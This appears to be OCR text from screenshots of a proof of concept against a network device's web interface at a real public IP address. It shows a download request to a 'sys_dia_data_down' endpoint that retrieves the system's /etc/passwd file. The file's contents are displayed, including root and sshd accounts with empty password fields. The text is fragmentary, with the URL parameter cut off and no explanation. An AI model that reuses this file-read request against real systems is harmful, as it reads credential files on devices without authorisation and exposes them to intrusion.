 https://61.153.144.146:4430/login.html
新建下载任务
网址：
https://61.153.144.146:4430/webui/?g=sys_dia_data_down&file_nam
名称：
_etc_passwd (3)
下载到：
C:\Users\asus\Desktop
C:\Users\asus\Desktop\_etc_passwd (2) - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O)
_etc_passwd (2)
1 root::0:0:root:/:/bin/sh
2 nobody:x:0:0:nobody:/nonexistent:/bin/false
3 sshd::103:103::/var/run/sshd:/bin/sh
4